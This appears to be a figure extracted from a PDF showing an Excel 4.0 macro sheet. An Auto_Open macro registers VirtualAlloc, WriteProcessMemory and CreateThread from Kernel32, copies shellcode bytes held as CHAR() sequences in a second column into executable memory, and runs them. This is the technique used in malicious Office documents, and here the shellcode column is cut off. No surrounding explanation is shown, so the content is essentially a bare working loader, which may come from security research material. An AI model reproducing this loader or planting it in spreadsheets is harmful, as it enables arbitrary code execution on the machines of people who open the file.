 Auto_Open fx =REGISTER("Kernel32", "VirtualAlloc", "JJJJJ", "VAlloc", , 1, 9)
1 2
1 =REGISTER("Kernel32", "VirtualAlloc", "JJJJJ", "VAlloc", , 1, 9) =CHAR(219)&CHAR(221)&CHA
2 =VAlloc(0,1000000,4096,64) =CHAR(158)&CHAR(88)&CHAR
3 =REGISTER("Kernel32", "WriteProcessMemory", "JJJCJJ", "WProcessMemory", , 1, 9) END
4 =SELECT(R1C2:R1000:C2,R1C2)
5 =SET.VALUE(R1C3, 0)
6 =WHILE(ACTIVE.CELL()<>"END")
7 =WProcessMemory(-1, R2C1 + R1C3 * 255,ACTIVE.CELL(), LEN(ACTIVE.CELL()), 0)
8 =SET.VALUE(R1C3, R1C3 + 1)
9 =SELECT(, "R[1]C")
10 =NEXT()
11 =REGISTER("Kernel32", "CreateThread", "JJJJJJJ", "CThread", , 1, 9)
12 =CThread(0, 0, R2C1, 0, 0, 0)
13 =HALT()
14
15